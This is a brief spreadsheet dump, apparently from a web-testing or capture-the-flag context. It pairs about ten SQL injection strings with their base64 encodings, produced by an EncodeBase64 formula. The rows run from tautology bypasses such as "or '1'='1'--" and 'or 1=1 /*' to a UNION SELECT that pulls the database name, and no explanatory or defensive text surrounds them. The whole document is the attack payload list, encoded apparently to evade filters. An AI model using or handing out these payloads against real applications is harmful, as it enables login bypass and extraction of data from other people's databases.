 B2 =EncodeBase64(A2)
A B
1 語句 base64
2 OR 1=0 IE9SIDE9MA==
3 OR 1=0# IE9SIDE9MCM=
4 OR 1=0-- IE9SIDE9MC0tIA==
5 or '1'='1 IG9yICcxJz0nMQ==
6 or '1'='1'-- IG9yICcxJz0nMSctLQ==
7 or 1=1 IG9yIDE9MQ==
8 or 1=1 /* IG9yIDE9MSAvKg==
9 or 1=1-- IG9yIDE9MS0t
10 or 1=1--" IG9yIDE9MS0tIg==
11 ) union select null,database(),3 -- KSB1bmlvbiBzZWxlY3QgbnVsbCxkYXRhYmFzZSgpLDMgLS0g
12